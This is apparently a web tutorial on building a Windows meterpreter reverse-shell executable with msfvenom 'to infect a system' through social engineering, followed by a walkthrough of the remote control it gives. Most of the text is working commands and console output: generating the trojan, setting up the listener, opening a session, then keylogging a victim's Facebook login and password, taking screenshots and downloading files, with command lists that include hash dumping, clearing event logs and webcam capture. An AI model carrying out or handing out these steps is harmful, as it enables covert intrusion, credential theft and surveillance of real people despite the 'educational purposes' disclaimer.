This is a tutorial on how to use Msfvenom to create an executable file to infect a system, it could be very useful in a situation in which you use social engineering. This tutorial is for educational purposes only.
For more information about msfvenom run: “msfvenom -h”.
Choosing the Msfvenom Metasploit Payload
To list all available payloads run: msfvenom -l payloads.
msf > msfvenom -l payloads
[*] exec: msfvenom -l payloads
Framework Payloads (539 total) [--payload ]
==================================================
Name Description
---- -----------
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
....................................................................................................
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
msf >
In this tutorial we will use the “reverse shell payload” (windows / meterpreter / reverse_tcp). A reverse shell is a type of shell in which the target machine communicates back to the attacking machine. A reverse shell attack is a method to obtain a shell on the target machine, but, instead of the target running the server part of the program, the attacker must start the server on his/her own machine. The primary reason attackers use reverse shell, is to bypass firewall rules.
List Msfvenom Metasploit Options
msf > msfvenom -p windows/meterpreter/reverse_tcp --list-options
Options for payload/windows/meterpreter/reverse_tcp:
=========================
Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Module: payload/windows/meterpreter/reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 283
Rank: Normal
Provided by:
skape <mmiller@hick.org>
sf <stephen_fewer@harmonysecurity.com>
OJ Reeves
hdm <x@hdm.io>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Description:
Inject the meterpreter server DLL via the Reflective Dll Injection
payload (staged). Connect back to the attacker
msf >
As you can see from the output, the only information you need is the “attacker”/penetration tester host.
Choosing file format for Msfvenom Metasploit
To visualize a list of available formats, run msfvenom –list formats. In this tutorial the target system is Windows, so, we will use the file extension “.exe”.
msf > msfvenom --list formats [*] exec: msfvenom --list formats Framework Executable Formats [--format ] =============================================== Name ---- asp aspx aspx-exe axis2 dll elf elf-so exe exe-only exe-service exe-small hta-psh jar jsp loop-vbs macho msi msi-nouac osx-app psh psh-cmd psh-net psh-reflection vba vba-exe vba-psh vbs war Framework Transform Formats [--format ] ============================================== Name ---- bash c csharp dw dword hex java js_be js_le num perl pl powershell ps1 py python raw rb ruby sh vbapplication vbscript msf >
Create a Payload Standalone with Msfvenom Metasploit
Once decided what file format to use we can proceed with the creation of an executable file with a payload. Use the option “-f” to specify the file format.
msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.3 LPORT=888 -f exe > file.exe
The Multi/Handler Metsploit Module
At this point we need a handler to provide a listening service to interact with the payload. To do that we can use the multi/handler module by running the “use multi/handler” command. We use the multi-handler in conjunction with the payload to establish a reverse connection to our machine. Once we set up the multi-handler, any target machine that execute the reverse TCP payload will establish a connection with our host.
msf > use multi/handler msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target msf exploit(multi/handler) > set LHOST 10.10.10.3 LHOST => 10.10.10.3 msf exploit(multi/handler) > set LPORT 888 LPORT => 888 msf exploit(multi/handler) > exploit [*] Started reverse TCP handler on 10.10.10.3:888 [*] Sending stage (179779 bytes) to 10.10.10.6 [*] Meterpreter session 1 opened (10.10.10.3:888 -> 10.10.10.6:49157) at 2019-05-17 13:57:28 +0200 meterpreter >
How to use Meterpreter Metasploit
Meterpreter – Help
With the “help” command you can list all available commands with a short description.
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter >
Meterpreter – Keyscan (Keylogger)
Keyscan is a keylogger you can use to monitor keyboard activities of a target system.
meterpreter > keyscan_start Starting the keystroke sniffer ... meterpreter > keyscan_dump Dumping captured keystrokes... facebook.com emailvittimagmail.comPassword88 meterpreter > keyscan_stop Stopping the keystroke sniffer... meterpreter >
In this example you can see that the target has visited facebook.com and after that inserted username and password.
Meterpreter – Edit (Vi)
With the edit command you can edit or create text files using the Vi text editor.
meterpreter > edit hackerato.txt
Meterpreter – Pwd, cd, ls
With meterpreter you can also use some Unix commands like pwd, cd and ls.
meterpreter > pwd C:\Users\Chit meterpreter > cd Desktop meterpreter > ls Listing: C:\Users\Chit\Desktop ========================================= Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 40777/rwxrwxrwx 4096 dir 2019-05-14 17:13:48 +0200 BookApp 100666/rw-rw-rw- 282 fil 2019-05-14 16:36:40 +0200 desktop.ini 100666/rw-rw-rw- 21 fil 2019-05-17 13:02:28 +0200 hackerato.txt
Meterpreter – Screenshot
With this command you can do “screenshots” of the target machine.
meterpreter > screenshot Screenshot saved to: /root/psthIJvn.jpeg meterpreter >
Meterpreter – Download
With this meterpreter command you can download files from the target host.
meterpreter > download hackerato.txt [*] Downloading: hackerato.txt -> hackerato.txt [*] Downloaded 21.00 B of 21.00 B (100.0%): hackerato.txt -> hackerato.txt [*] download : hackerato.txt -> hackerato.txt meterpreter >